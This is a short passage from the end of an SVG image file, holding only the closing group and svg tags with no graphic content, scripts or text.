        </g>
    </g>
</svg>